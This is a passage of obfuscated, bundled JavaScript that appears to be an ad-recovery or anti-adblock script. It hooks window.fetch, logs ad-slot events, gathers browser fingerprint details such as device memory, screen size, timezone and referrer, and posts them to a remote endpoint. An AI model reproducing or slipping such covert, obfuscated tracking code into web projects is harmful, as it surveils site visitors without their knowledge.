Y&&Y[Zj(0xa46)]>0x0&&Y[Zj(0xc44)]>=0x0)||J||E||k)&&!(Y&&Zj(0xa46)in Y&&Zj(0xc44)in Y&&J&&Zj(0xa46)in J&&Zj(0xc44)in J&&Y[Zj(0xa46)]>0x0&&Y[Zj(0xc44)]>=0x0&&J[Zj(0xa46)]>0x0&&J[Zj(0xc44)]>=0x0&&E)){if(d=Zj(0x27c)+JSON[Zj(0x19a)]({'generated':Y,'source':E,'original':J,'name':k}),this[Zj(0xb67)])return Zj(0x6b1)!=typeof console&&console[Zj(0x454)]&&console[Zj(0x454)](d),!0x1;throw new Error(d);}},O[Z9(0x7ed)][Z9(0x81a)]=function(){const Zq=Z9;for(var Y,J,E,k,D=0x0,x=0x1,R=0x0,F=0x0,Z=0x0,L=0x0,W='',A=this[Zq(0x72c)][Zq(0x3bd)](),z=0x0,T=A[Zq(0x7ae)];z<T;z++){if(Y='',(J=A[z])[Zq(0x17e)]!==x){for(D=0x0;J[Zq(0x17e)]!==x;)Y+=';',x++;}else{if(z>0x0){if(!q[Zq(0xb19)](J,A[z-0x1]))continue;Y+=',';}}Y+=j[Zq(0x4fc)](J[Zq(0x62c)]-D),D=J[Zq(0x62c)],null!=J[Zq(0x7b0)]&&(k=this[Zq(0x8eb)][Zq(0x5c0)](J[Zq(0x7b0)]),Y+=j[Zq(0x4fc)](k-L),L=k,Y+=j[Zq(0x4fc)](J[Zq(0xa7)]-0x1-F),F=J[Zq(0xa7)]-0x1,Y+=j[Zq(0x4fc)](J[Zq(0x8dc)]-R),R=J[Zq(0x8dc)],null!=J[Zq(0xd87)]&&(E=this[Zq(0xe96)][Zq(0x5c0)](J[Zq(0xd87)]),Y+=j[Zq(0x4fc)](E-Z),Z=E)),W+=Y;}return W;},O[Z9(0x7ed)][Z9(0x876)]=function(Y,J){const Zi=Z9;return Y[Zi(0x195)](function(E){const ZI=Zi;if(!this[ZI(0xefa)])return null;null!=J&&(E=q[ZI(0x15c)](J,E));var k=q[ZI(0x31b)](E);return Object[ZI(0x7ed)][ZI(0x95f)][ZI(0x915)](this[ZI(0xefa)],k)?this[ZI(0xefa)][k]:null;},this);},O[Z9(0x7ed)][Z9(0x891)]=function(){const Zm=Z9;var Y={'version':this[Zm(0xb9c)],'sources':this[Zm(0x8eb)][Zm(0x3bd)](),'names':this[Zm(0xe96)][Zm(0x3bd)](),'mappings':this[Zm(0x81a)]()};return null!=this[Zm(0xa7b)]&&(Y[Zm(0x91a)]=this[Zm(0xa7b)]),null!=this[Zm(0x5d6)]&&(Y[Zm(0xeff)]=this[Zm(0x5d6)]),this[Zm(0xefa)]&&(Y[Zm(0x4f2)]=this[Zm(0x876)](Y[Zm(0x782)],Y[Zm(0xeff)])),Y;},O[Z9(0x7ed)][Z9(0xc05)]=function(){const ZO=Z9;return JSON[ZO(0x19a)](this[ZO(0x891)]());},b['x']=O;},0x23c3:(M,b)=>{const ZY=a2a;b[ZY(0xef7)]=function(R,F,Z){const Zt=ZY;if(F in R)return R[F];if(0x3===arguments[Zt(0x7ae)])return Z;throw new Error('\x22'+F+Zt(0x24c));};var v=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,j=/^data:.+\,.+$/;function q(R){const ZJ=ZY;var F=R[ZJ(0x7e1)](v);return F?{'scheme':F[0x1],'auth':F[0x2],'host':F[0x3],'port':F[0x4],'path':F[0x5]}:null;}function I(R){const ZE=ZY;var F='';return R[ZE(0x2e0)]&&(F+=R[ZE(0x2e0)]+':'),F+='//',R[ZE(0xae7)]&&(F+=R[ZE(0xae7)]+'@'),R[ZE(0x466)]&&(F+=R[ZE(0x466)]),R[ZE(0x5f1)]&&(F+=':'+R[ZE(0x5f1)]),R[ZE(0x3c4)]&&(F+=R[ZE(0x3c4)]),F;}b[ZY(0xd19)]=q,b[ZY(0x48f)]=I;var m,O,Y=(m=function(R){const Zk=ZY;var F=R,Z=q(R);if(Z){if(!Z[Zk(0x3c4)])return R;F=Z[Zk(0x3c4)];}for(var L=b[Zk(0x9f9)](F),W=[],A=0x0,z=0x0;;){if(A=z,-0x1===(z=F[Zk(0x5c0)]('/',A))){W[Zk(0x6e2)](F[Zk(0x87b)](A));break;}for(W[Zk(0x6e2)](F[Zk(0x87b)](A,z));z<F[Zk(0x7ae)]&&'/'===F[z];)z++;}var T,f=0x0;for(z=W[Zk(0x7ae)]-0x1;z>=0x0;z--)'.'===(T=W[z])?W[Zk(0x3ac)](z,0x1):'..'===T?f++:f>0x0&&(''===T?(W[Zk(0x3ac)](z+0x1,f),f=0x0):(W[Zk(0x3ac)](z,0x2),f--));return''===(F=W[Zk(0x149)]('/'))&&(F=L?'/':'.'),Z?(Z[Zk(0x3c4)]=F,I(Z)):F;},O=[],function(R){const Zd=ZY;for(var F=0x0;F<O[Zd(0x7ae)];F++)if(O[F][Zd(0x6d6)]===R){var Z=O[0x0];return O[0x0]=O[F],O[F]=Z,O[0x0][Zd(0x831)];}var L=m(R);return O[Zd(0x34f)]({'input':R,'result':L}),O[Zd(0x7ae)]>0x20&&O[Zd(0x250)](),L;});function J(R,F){const ZD=ZY;''===R&&(R='.'),''===F&&(F='.');var Z=q(F),L=q(R);if(L&&(R=L[ZD(0x3c4)]||'/'),Z&&!Z[ZD(0x2e0)])return L&&(Z[ZD(0x2e0)]=L[ZD(0x2e0)]),I(Z);if(Z||F[ZD(0x7e1)](j))return F;if(L&&!L[ZD(0x466)]&&!L[ZD(0x3c4)])return L[ZD(0x466)]=F,I(L);var W='/'===F[ZD(0x426)](0x0)?F:Y(R[ZD(0x15f)](/\/+$/,'')+'/'+F);return L?(L[ZD(0x3c4)]=W,I(L)):W;}b[ZY(0x14e)]=Y,b[ZY(0x149)]=J,b[ZY(0x9f9)]=function(R){const Zx=ZY;return'/'===R[Zx(0x426)](0x0)||v[Zx(0x447)](R);},b[ZY(0x15c)]=function(R,F){const ZR=ZY;''===R&&(R='.'),R=R[ZR(0x15f)](/\/$/,'');for(var Z=0x0;0x0!==F[ZR(0x5c0)](R+'/');){var L=R[ZR(0xb24)]('/');if(L<0x0)return F;if((R=R[ZR(0x87b)](0x0,L))[ZR(0x7e1)](/^([^\/]+:\/)?\/*$/))return F;++Z;}return Array(Z+0x1)[ZR(0x149)](ZR(0xe87))+F[ZR(0xd49)](R[ZR(0x7ae)]+0x1);};var E=!(ZY(0xbff)in Object[ZY(0x25f)](null));function k(R){return R;}function D(R){const ZF=ZY;if(!R)return!0x1;var F=R[ZF(0x7ae)];if(F<0x9)return!0x1;if(0x5f!==R[ZF(0xd9)](F-0x1)||0x5f!==R[ZF(0xd9)](F-0x2)||0x6f!==R[ZF(0xd9)](F-0x3)||0x74!==R[ZF(0xd9)](F-0x4)||0x6f!==R[ZF(0xd9)](F-0x5)||0x72!==R[ZF(0xd9)](F-0x6)||0x70!==R[ZF(0xd9)](F-0x7)||0x5f!==R[ZF(0xd9)](F-0x8)||0x5f!==R[ZF(0xd9)](F-0x9))return!0x1;for(var Z=F-0xa;Z>=0x0;Z--)if(0x24!==R[ZF(0xd9)](Z))return!0x1;return!0x0;}function x(R,F){return R===F?0x0:null===R?0x1:null===F?-0x1:R>F?0x1:-0x1;}b[ZY(0x31b)]=E?k:function(R){return D(R)?'$'+R:R;},b[ZY(0xa97)]=E?k:function(R){const ZZ=ZY;return D(R)?R[ZZ(0x87b)](0x1):R;},b[ZY(0x892)]=function(R,F,Z){const Zp=ZY;var L=x(R[Zp(0x7b0)],F[Zp(0x7b0)]);return 0x0!==L||0x0!=(L=R[Zp(0xa7)]-F[Zp(0xa7)])||0x0!=(L=R[Zp(0x8dc)]-F[Zp(0x8dc)])||Z||0x0!=(L=R[Zp(0x62c)]-F[Zp(0x62c)])||0x0!=(L=R[Zp(0x17e)]-F[Zp(0x17e)])?L:x(R[Zp(0xd87)],F[Zp(0xd87)]);},b[ZY(0x6b9)]=function(R,F,Z){const ZL=ZY;var L;return 0x0!=(L=R[ZL(0xa7)]-F[ZL(0xa7)])||0x0!=(L=R[ZL(0x8dc)]-F[ZL(0x8dc)])||Z||0x0!=(L=R[ZL(0x62c)]-F[ZL(0x62c)])||0x0!=(L=R[ZL(0x17e)]-F[ZL(0x17e)])?L:x(R[ZL(0xd87)],F[ZL(0xd87)]);},b[ZY(0x84c)]=function(R,F,Z){const ZW=ZY;var L=R[ZW(0x17e)]-F[ZW(0x17e)];return 0x0!==L||0x0!=(L=R[ZW(0x62c)]-F[ZW(0x62c)])||Z||0x0!==(L=x(R[ZW(0x7b0)],F[ZW(0x7b0)]))||0x0!=(L=R[ZW(0xa7)]-F[ZW(0xa7)])||0x0!=(L=R[ZW(0x8dc)]-F[ZW(0x8dc)])?L:x(R[ZW(0xd87)],F[ZW(0xd87)]);},b[ZY(0xdd4)]=function(R,F,Z){const ZA=ZY;var L=R[ZA(0x62c)]-F[ZA(0x62c)];return 0x0!==L||Z||0x0!==(L=x(R[ZA(0x7b0)],F[ZA(0x7b0)]))||0x0!=(L=R[ZA(0xa7)]-F[ZA(0xa7)])||0x0!=(L=R[ZA(0x8dc)]-F[ZA(0x8dc)])?L:x(R[ZA(0xd87)],F[ZA(0xd87)]);},b[ZY(0xb19)]=function(R,F){const Zz=ZY;var Z=R[Zz(0x17e)]-F[Zz(0x17e)];return 0x0!==Z||0x0!=(Z=R[Zz(0x62c)]-F[Zz(0x62c)])||0x0!==(Z=x(R[Zz(0x7b0)],F[Zz(0x7b0)]))||0x0!=(Z=R[Zz(0xa7)]-F[Zz(0xa7)])||0x0!=(Z=R[Zz(0x8dc)]-F[Zz(0x8dc)])?Z:x(R[Zz(0xd87)],F[Zz(0xd87)]);},b[ZY(0xcb0)]=function(R){const ZT=ZY;return JSON[ZT(0xb00)](R[ZT(0x15f)](/^\)]}'[^\n]*\n/,''));},b[ZY(0x1b8)]=function(R,F,Z){const Zf=ZY;if(F=F||'',R&&('/'!==R[R[Zf(0x7ae)]-0x1]&&'/'!==F[0x0]&&(R+='/'),F=R+F),Z){var L=q(Z);if(!L)throw new Error(Zf(0x43d));if(L[Zf(0x3c4)]){var W=L[Zf(0x3c4)][Zf(0xb24)]('/');W>=0x0&&(L[Zf(0x3c4)]=L[Zf(0x3c4)][Zf(0x11d)](0x0,W+0x1));}F=J(I(L),F);}return Y(F);};},0x2125:(M,b,v)=>{'use strict';function s(q){const ZB=a2a;return s=ZB(0xce6)==typeof Symbol&&ZB(0xbe4)==typeof Symbol[ZB(0xc4)]?function(i){return typeof i;}:function(i){const Zc=ZB;return i&&Zc(0xce6)==typeof Symbol&&i[Zc(0x56e)]===Symbol&&i!==Symbol[Zc(0x7ed)]?Zc(0xbe4):typeof i;},s(q);}function j(q,i,I){const ZU=a2a;return m=function(O){const ZC=a2a;if(ZC(0x8be)!=s(O)||!O)return O;var Y=O[Symbol[ZC(0xb30)]];if(void 0x0!==Y){var J=Y[ZC(0x915)](O,ZC(0x567));if(ZC(0x8be)!=s(J))return J;throw new TypeError(ZC(0x422));}return String(O);}(i),(i=ZU(0xbe4)==s(m)?m:m+'')in q?Object[ZU(0xd2b)](q,i,{'value':I,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):q[i]=I,q;var m;}v['d'](b,{'A':()=>j});}},a={};function G(M){const Zr=a2a;var b=a[M];if(void 0x0!==b)return b[Zr(0xb02)];var v=a[M]={'exports':{}};return K[M](v,v[Zr(0xb02)],G),v[Zr(0xb02)];}G['d']=(M,b)=>{const Zl=a2a;for(var v in b)G['o'](b,v)&&!G['o'](M,v)&&Object[Zl(0xd2b)](M,v,{'enumerable':!0x0,'get':b[v]});},G['g']=(function(){const ZS=a2a;if(ZS(0x8be)==typeof globalThis)return globalThis;try{return this||new Function(ZS(0xabd))();}catch(M){if(ZS(0x8be)==typeof window)return window;}}()),G['o']=(M,b)=>Object[Ze(0x7ed)][Ze(0x95f)][Ze(0x915)](M,b),G['r']=M=>{const ZQ=Ze;ZQ(0x6b1)!=typeof Symbol&&Symbol[ZQ(0xedd)]&&Object[ZQ(0xd2b)](M,Symbol[ZQ(0xedd)],{'value':ZQ(0x52a)}),Object[ZQ(0xd2b)](M,ZQ(0x1bf),{'value':!0x0});};var h={};((()=>{'use strict';const p7=Ze;var K0=G(0x6f7),K1=G(0x23b5),K2=G(0x4c5),K3=G(0x18f7),K4=G(0x1d7d);async function K5(Gc,GC){const Zw=a2a;try{const GU=Zw(0xcb)[Zw(0xb4a)](Date[Zw(0xb14)](),'_')[Zw(0xb4a)](K3['A'][Zw(0x39c)](0x6,0xa));try{window[Zw(0xccb)]=window[Zw(0xccb)]||{},window[Zw(0xccb)][Zw(0x2f5)]=window[Zw(0xccb)][Zw(0x2f5)]||[],window[Zw(0xccb)][Zw(0x2f5)][Zw(0x6e2)](()=>{const ZV=Zw;try{var Gr,Gl,GS,GQ,Gw;const GV=null===(Gr=(Gl=window[ZV(0xccb)])[ZV(0xd8a)])||void 0x0===Gr?void 0x0:Gr[ZV(0x915)](Gl);if(!GV)return;const GP=[];let GN=null,Gn=0x0;function Gy(GH){const ZP=ZV;try{var Gu,Gg;return{'divId':null==GH||null===(Gu=GH[ZP(0xc48)])||void 0x0===Gu?void 0x0:Gu[ZP(0x915)](GH),'path':null==GH||null===(Gg=GH[ZP(0x5cd)])||void 0x0===Gg?void 0x0:Gg[ZP(0x915)](GH)};}catch(h0){return;}}function Go(){const ZN=ZV;if(null!==GN)return;const GH=Date[ZN(0xb14)](),Gu=Math[ZN(0xb6d)](0x0,0x7d0-(GH-Gn));GN=window[ZN(0xc81)](async()=>{const Zn=ZN,Gg=GP[Zn(0x3ac)](0x0,GP[Zn(0x7ae)]);if(GN=null,Gg[Zn(0x7ae)]){Gn=Date[Zn(0xb14)]();try{const h0=Gg[Zn(0x195)](h1=>{const Zy=Zn;var h2,h3,h4,h5,h6,h7,h8,h9,hK;return{'run_id':GU,'domain':location[Zy(0xbf)],'url':location[Zy(0x816)],'timestamp':new Date()[Zy(0x254)](),'is_adblock':GC,'event_type':h1[Zy(0xaa0)],'client_ts':h1['ts'],'slot_div_id':null===(h2=h1[Zy(0xcd2)])||void 0x0===h2?void 0x0:h2[Zy(0x20c)],'slot_path':null===(h3=h1[Zy(0xcd2)])||void 0x0===h3?void 0x0:h3[Zy(0x3c4)],'is_empty':null!==(h4=h1[Zy(0x5b8)])&&void 0x0!==h4?h4:null,'size':null!=h1[Zy(0xd60)]?((()=>{const Zo=Zy;try{return JSON[Zo(0x19a)](h1[Zo(0xd60)]);}catch(ha){return String(h1[Zo(0xd60)]);}})()):null,'line_item_id':null!==(h5=h1[Zy(0x637)])&&void 0x0!==h5?h5:null,'creative_id':null!==(h6=h1[Zy(0xb0c)])&&void 0x0!==h6?h6:null,'advertiser_id':null!==(h7=h1[Zy(0xcd4)])&&void 0x0!==h7?h7:null,'service_name':null!==(h8=h1[Zy(0x433)])&&void 0x0!==h8?h8:null,'fetch_params':null!==(h9=h1[Zy(0xed9)])&&void 0x0!==h9?h9:[],'gpt_fetch_slots':null!==(hK=h1[Zy(0xc31)])&&void 0x0!==hK?hK:[]};});await K6(Gc,Zn(0xd1c),h0);}catch(h1){}}},Gu);}function GX(GH){const ZX=ZV;try{GP[ZX(0x6e2)](GH),Go();}catch(Gu){}}if(GC){const GH=window[ZV(0x9b6)];window[ZV(0x9b6)]=function(){const ZH=ZV;for(var Gu=arguments[ZH(0x7ae)],Gg=new Array(Gu),h0=0x0;h0<Gu;h0++)Gg[h0]=arguments[h0];const h1=(0x0,K0['Xz'])(Gg[0x0]);let h2=!0x1;try{if((0x0,K0['EW'])(h1[ZH(0x816)])){const h4=(0x0,K0['sH'])(h1[ZH(0x816)])[ZH(0x819)],h5=new URL(h4);h5&&ZH(0x1a0)===h5[ZH(0xaa6)]&&(h2=!0x0);}else h2=ZH(0x1a0)===h1[ZH(0xaa6)];}catch(h6){K4['A'][ZH(0x95d)](ZH(0x3d5),h1);}if(!h2)return GH[ZH(0x80c)](this,Gg);const h3=(h7,h8)=>{const Zu=ZH;try{const h9=h7[Zu(0x2fb)](',')[Zu(0x195)](hh=>hh[Zu(0x645)]()),hK=h8[Zu(0x2fb)](',')[Zu(0x195)](hh=>hh[Zu(0x645)]()),ha=hh=>hh[Zu(0x2fb)]('/')[Zu(0x87b)](0x1)[Zu(0x195)](hM=>parseInt(hM,0xa)),hG=hh=>'/'+hh[Zu(0x195)](hM=>hM<0x0||hM>=h9[Zu(0x7ae)]?'':h9[hM])[Zu(0x149)]('/')[Zu(0x5d7)](':',',');return hK[Zu(0x195)](ha)[Zu(0x195)](hG);}catch(hh){return[];}};return GH[ZH(0x80c)](this,Gg)[ZH(0x453)](h7=>(h7[ZH(0xe1b)]()[ZH(0x774)]()[ZH(0x453)](h8=>{const Zg=ZH;var h9,hK;GX({'event_type':Zg(0x3b0),'ts':new Date()[Zg(0x254)](),'fetchParams':[{'key':Zg(0xa8e),'value':h1[Zg(0xc05)]()},{'key':Zg(0xde2),'value':(0x0,K0['EW'])(h1[Zg(0x816)])?(0x0,K0['sH'])(h1[Zg(0x816)])[Zg(0x819)]:h1[Zg(0xc05)]()},{'key':Zg(0x809),'value':h7[Zg(0x809)][Zg(0xc05)]()},{'key':Zg(0x6f1),'value':h8[Zg(0x87b)](0x0,0x3e8)}],'gptFetchSlots':h3(null!==(h9=h1[Zg(0x3d1)][Zg(0x3d3)](Zg(0x888)))&&void 0x0!==h9?h9:'',null!==(hK=h1[Zg(0x3d1)][Zg(0x3d3)](Zg(0xe65)))&&void 0x0!==hK?hK:'')});}),h7),h7=>{const p0=ZH;var h8,h9;return GX({'event_type':p0(0x3b0),'ts':new Date()[p0(0x254)](),'fetchParams':[{'key':p0(0xa8e),'value':h1[p0(0xc05)]()},{'key':p0(0xde2),'value':(0x0,K0['EW'])(h1[p0(0x816)])?(0x0,K0['sH'])(h1[p0(0x816)])[p0(0x819)]:h1[p0(0xc05)]()},{'key':p0(0x809),'value':p0(0x95d)},{'key':p0(0x95d),'value':h7[p0(0xc05)]()}],'gptFetchSlots':h3(null!==(h8=h1[p0(0x3d1)][p0(0x3d3)](p0(0x888)))&&void 0x0!==h8?h8:'',null!==(h9=h1[p0(0x3d1)][p0(0x3d3)](p0(0xe65)))&&void 0x0!==h9?h9:'')}),Promise[p0(0x6eb)](h7);});};}null===(GS=GV[ZV(0x1b2)])||void 0x0===GS||GS[ZV(0x915)](GV,ZV(0xd68),Gu=>{const p1=ZV;try{GX({'event_type':p1(0xd68),'ts':new Date()[p1(0x254)](),'slot':Gy(null==Gu?void 0x0:Gu[p1(0xcd2)]),'size':null==Gu?void 0x0:Gu[p1(0xd60)],'serviceName':null==Gu?void 0x0:Gu[p1(0x433)]});}catch(Gg){}}),null===(GQ=GV[ZV(0x1b2)])||void 0x0===GQ||GQ[ZV(0x915)](GV,ZV(0x4c7),Gu=>{const p2=ZV;try{GX({'event_type':p2(0x4c7),'ts':new Date()[p2(0x254)](),'slot':Gy(null==Gu?void 0x0:Gu[p2(0xcd2)]),'size':null==Gu?void 0x0:Gu[p2(0xd60)],'lineItemId':null==Gu?void 0x0:Gu[p2(0x637)],'advertiserId':null==Gu?void 0x0:Gu[p2(0xcd4)],'creativeId':null==Gu?void 0x0:Gu[p2(0xb0c)],'serviceName':null==Gu?void 0x0:Gu[p2(0x433)]});}catch(Gg){}}),null===(Gw=GV[ZV(0x1b2)])||void 0x0===Gw||Gw[ZV(0x915)](GV,ZV(0xe0a),Gu=>{const p3=ZV;try{GX({'event_type':p3(0xe0a),'ts':new Date()[p3(0x254)](),'slot':Gy(null==Gu?void 0x0:Gu[p3(0xcd2)]),'isEmpty':null==Gu?void 0x0:Gu[p3(0x5b8)],'size':null==Gu?void 0x0:Gu[p3(0xd60)],'lineItemId':null==Gu?void 0x0:Gu[p3(0x637)],'creativeId':null==Gu?void 0x0:Gu[p3(0xb0c)],'serviceName':null==Gu?void 0x0:Gu[p3(0x433)]});}catch(Gg){}});}catch(Gu){}});}catch(Gr){}((async()=>{const p4=Zw;await K6(Gc,p4(0x3ed),{'run_id':GU,'type':p4(0x1d6),'domain':location[p4(0xbf)],'timestamp':new Date()[p4(0x254)](),'url':location[p4(0x816)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':GC,'client':K7(),'admiral':[]});})());}catch(Gl){K4['A'][Zw(0xbb5)](Zw(0x36c),Gl);}}async function K6(Gc,GC,GU){const p5=a2a;try{const Gr=K1['A'][p5(0xd41)]+p5(0xaaf)[p5(0xb4a)](GC),Gl=(0x0,K0['Wq'])({'protectUrlContext':Gc,'url':Gr,'kind':K0['MN'][p5(0x6c5)],'endpoint':K1['A'][p5(0xd41)]});await fetch(Gl,{'method':p5(0x4c9),'headers':{'Content-Type':p5(0x9c6)},'body':JSON[p5(0x19a)](GU),'keepalive':!0x0});}catch(GS){}}function K7(){const p6=a2a;try{const Gc=window[p6(0xcc8)],GC=navigator;return{'user_agent':navigator[p6(0xd89)],'language':navigator[p6(0x685)],'languages':navigator[p6(0xb76)],'platform':navigator[p6(0xa7f)],'hardware_concurrency':null==GC?void 0x0:GC[p6(0x65b)],'device_memory':null==GC?void 0x0:GC[p6(0x2ec)],'screen':{'width':screen[p6(0x4e2)],'height':screen[p6(0x935)],'pixel_ratio':window[p6(0x4db)]},'viewport':Gc?{'width':Gc[p6(0x4e2)],'height':Gc[p6(0x935)],'scale':Gc[p6(0x17f)]}:void 0x0,'timezone':Intl[p6(0x717)]()[p6(0xb07)]()[p6(0x5da)],'url':location[p6(0x816)],'referrer':document[p6(0xd1e)]};}catch(GU){return{'user_agent':navigator[p6(0xd89)]};}}var K8=G(0x1fae),K9=G(0x261a);const KK=Gc=>K9['A'][p7(0x3d3)]()[p7(0x59b)][p7(0x915)](Gc[p7(0x2b2)](),/\-[a-z]/g,GC=>GC[0x1][p7(0xb6c)]()),Ka=Gc=>K9['A'][p7(0x3d3)]()[p7(0x59b)][p7(0x915)](Gc,/[A-Z]/g,GC=>'-'[p7(0xb4a)](GC[p7(0x2b2)]()));var KG=G(0x2125),Kh=G(0x14a1),KM=G(0x1974);class Kb{static[p7(0xc7f)](Gc){const p8=p7;return!!(Gc&&Gc instanceof Element)&&p8(0xc0e)===window[p8(0x9f7)](Gc)[p8(0xd1a)];}static[p7(0x990)](Gc){const p9=p7;return!!(Gc&&Gc instanceof Element)&&p9(0xee9)===window[p9(0x9f7)](Gc)[p9(0x560)];}static[p7(0xeb1)](Gc){const pK=p7;if(!(Gc&&Gc instanceof Element))return!0x1;let GC=!0x1;const GU=K9['A'][pK(0x3d3)](window)[pK(0x5fa)][pK(0x3d3)][pK(0x915)](Gc)[pK(0xd1a)],Gr=window[pK(0x9f7)](Gc);return pK(0xc0e)===Gr[pK(0xd1a)]&&(K9['A'][pK(0x3d3)](window)[pK(0x5fa)][pK(0x3d3)][pK(0x915)](Gc)[pK(0xd1a)]=pK(0xe1f),pK(0xc0e)===Gr[pK(0xd1a)]&&(GC=!0x0)),''===GU?K9['A'][pK(0x3d3)](window)[pK(0x5fa)][pK(0x3d3)][pK(0x915)](Gc)[pK(0x8ab)](pK(0xd1a)):K9['A'][pK(0x3d3)](window)[pK(0x5fa)][pK(0x3d3)][pK(0x915)](Gc)[pK(0xd1a)]=GU,GC;}static[p7(0xcef)](Gc){const pa=p7;let GC=Gc[pa(0x2d4)];for(;GC;){if(this[pa(0xc7f)](GC))return!0x0;GC=GC[pa(0x2d4)];}return!0x1;}static async[p7(0xdf2)](Gc){const pG=p7;return Gc instanceof HTMLIFrameElement?await this[pG(0x3b1)](Gc):Gc instanceof Element&&this[pG(0x8c0)](Gc);}static async[p7(0x3b1)](Gc){const ph=p7,GC=new Kv(Gc);return await GC[ph(0xaea)]();}static[p7(0x8c0)](Gc){const pM=p7;if(!Gc||!document[pM(0x161)](Gc))return!0x1;if(this[pM(0xeb1)](Gc))return K4['A'][pM(0xbb5)](pM(0xb68)),!0x1;const GC=Gc[pM(0xb9b)]();return!(GC['x']+window[pM(0x4f3)]+GC[pM(0x4e2)]<-0x1f4&&(K4['A'][pM(0xbb5)](pM(0xf25)),K4['A'][pM(0xbb5)](pM(0x2ca)[pM(0xb4a)](GC['x'],pM(0x962))[pM(0xb4a)](GC['y'],pM(0x96f))[pM(0xb4a)](window[pM(0x4f3)],pM(0xc73))[pM(0xb4a)](window[pM(0xcbb)],pM(0x89b))[pM(0xb4a)](GC[pM(0x4e2)],pM(0xd0b))[pM(0xb4a)](GC[pM(0x935)])),0x1));}static[p7(0x176)](Gc){const pv=p7;return(function(){const pb=a2a,GC=window[pb(0x9f7)](Gc);return pb(0x495)===Gc[pb(0xc4d)][pb(0x2b2)]()||!(pb(0x7bb)!==Gc[pb(0xc4d)][pb(0x2b2)]()||!(Gc[pb(0x8a5)]||GC[pb(0x178)]&&pb(0xc0e)!==GC[pb(0x178)]))||!(pb(0x46d)!==Gc[pb(0xc4d)][pb(0x2b2)]()||!GC[pb(0x178)]||pb(0xc0e)===GC[pb(0x178)])||'a'===Gc[pb(0xc4d)][pb(0x2b2)]();}())&&this[pv(0xaea)](Gc);}static[p7(0xaea)](Gc){const ps=p7,GC=window[ps(0x9f7)](Gc);if(ps(0xc0e)===GC[ps(0xd1a)])return!0x1;if(ps(0x7b5)!==GC[ps(0x560)])return!0x1;if(parseFloat(GC[ps(0x87d)])<0.2)return!0x1;if(Gc[ps(0xb83)]<0xa||Gc[ps(0x92b)]<0xa)return!0x1;let GU=Gc[ps(0x92c)];for(;GU;){if(this[ps(0xeb1)](GU))return!0x1;GU=GU[ps(0x92c)];}return!0x0;}static async[p7(0xcb6)](Gc){const pj=p7;for(const GU of Array[pj(0xd4)](Gc[pj(0xa29)](pj(0x7bb))))if(Kb[pj(0x176)](GU))return!0x0;for(const Gr of Array[pj(0xd4)](Gc[pj(0xa29)](pj(0x495))))if(Kb[pj(0x176)](Gr))return!0x0;for(const Gl of Array[pj(0xd4)](Gc[pj(0xa29)](pj(0x46d))))if(Kb[pj(0x176)](Gl))return!0x0;for(const GS of Array[pj(0xd4)](Gc[pj(0xa29)]('a')))if(Kb[pj(0x176)](GS))return!0x0;const GC=[];for(const GQ of Array[pj(0xd4)](Gc[pj(0xa29)](pj(0x925)))){const Gw=new Kv(GQ);GC[pj(0x6e2)](Gw[pj(0xaea)]());}return(await Promise[pj(0x2dc)](GC))[pj(0xf06)](GV=>!0x0===GV);}static[p7(0x1fb)](Gc){const pq=p7;Kv[pq(0x2f8)](Gc);}}class Kv{constructor(Gc){const pi=p7;this[pi(0x925)]=Gc,(0x0,KG['A'])(this,pi(0x634),void 0x0),(0x0,KG['A'])(this,pi(0x289),!0x1),(0x0,KG['A'])(this,pi(0x7f9),0x0);}[p7(0xaea)](){return(0x0,KM['c'])(Gc=>{const pI=a2a;if(!Kb[pI(0xaea)](this[pI(0x925)]))return Gc(!0x1);this[pI(0x7f9)]&&window[pI(0x8c9)](this[pI(0x7f9)]),this[pI(0x7f9)]=K9['A'][pI(0x3d3)](window)[pI(0x467)][pI(0x915)](window,()=>{const pm=pI;if(this[pm(0x289)])return void window[pm(0x8c9)](this[pm(0x7f9)]);if(!this[pm(0x925)]||!K9['A'][pm(0x3d3)]()[pm(0x399)][pm(0x3d3)][pm(0x915)](this[pm(0x925)]))return window[pm(0x8c9)](this[pm(0x7f9)]),Gc(!0x1);this[pm(0x634)]=new MessageChannel(),this[pm(0x634)][pm(0x9c0)][pm(0x3cb)]=GU=>{const pO=pm,Gr=K9['A'][pO(0x3d3)]()[pO(0x4a9)][pO(0x3d3)][pO(0x915)](GU);if(pO(0x567)==typeof Gr&&(0x0,Kh['_'])(Gr)){this[pO(0x289)]=!0x0;const Gl=(0x0,Kh['ks'])(Gr);Gl===Kv[pO(0x6c2)]?Gc(!0x0):Gl===Kv[pO(0x1ce)]&&Gc(!0x1);}};const GC=(0x0,Kh['md'])(Kv[pm(0x26f)]);K9['A'][pm(0x3d3)]()[pm(0x399)][pm(0x3d3)][pm(0x915)](this[pm(0x925)])[pm(0xa16)](GC,'*',[this[pm(0x634)][pm(0xcac)]]);},0xc8),K9['A'][pI(0x3d3)](window)[pI(0x3c0)][pI(0x915)](window,()=>{const pY=pI;this[pY(0x289)]||(window[pY(0x8c9)](this[pY(0x7f9)]),Gc(!0x1));},0xbb8);});}[p7(0x58d)](){const pt=p7;this[pt(0x7f9)]&&window[pt(0x8c9)](this[pt(0x7f9)]),this[pt(0x634)][pt(0x9c0)][pt(0x3cb)]=null,this[pt(0x634)][pt(0xcac)][pt(0x3cb)]=null;}static[p7(0x2f8)](Gc){const pJ=p7;K9['A'][pJ(0x3d3)](Gc)[pJ(0x8dd)][pJ(0x915)](Gc,pJ(0x16b),async GC=>{const pE=pJ,GU=K9['A'][pE(0x3d3)]()[pE(0x4a9)][pE(0x3d3)][pE(0x915)](GC);if(pE(0x567)!=typeof GU||!(0x0,Kh['_'])(GU))return;const Gr=(0x0,Kh['ks'])(GU);if(Gr!==this[pE(0x26f)]&&Gr!==this[pE(0xb80)])return;const Gl=GC[pE(0x550)][0x0];Gl[pE(0xa16)]((0x0,Kh['md'])(Kv[pE(0xe2)]));const GS=await Kb[pE(0xcb6)](Gc[pE(0xb01)])?Kv[pE(0x6c2)]:Kv[pE(0x1ce)];Gl[pE(0xa16)]((0x0,Kh['md'])(GS));});}}(0x0,KG['A'])(Kv,p7(0x26f),p7(0xc71)),(0x0,KG['A'])(Kv,p7(0xb80),p7(0xde4)),(0x0,KG['A'])(Kv,p7(0xe2),p7(0x526)),(0x0,KG['A'])(Kv,p7(0x6c2),p7(0xad9)),(0x0,KG['A'])(Kv,p7(0x1ce),p7(0x51a));var 